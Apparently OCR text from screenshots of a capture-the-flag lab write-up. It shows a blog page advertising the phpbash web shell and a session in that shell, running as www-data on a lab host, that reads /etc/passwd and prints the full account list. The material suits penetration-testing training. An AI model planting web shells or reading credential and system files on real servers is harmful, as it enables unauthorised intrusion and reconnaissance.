 http://10.10.10.68/single.html
phpbash
DEVELOPMENT • DECEMBER 4, 2017
phpbash helps a lot with pentesting. I have tested it on multiple different servers
and it was very useful. I actually developed it on this exact server!
https://github.com/Arrexel/phpbash
Mozilla Firefox
http://10.10...hpbash3.php
10.10.10.27/uploads/phpbash.php
Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
Bē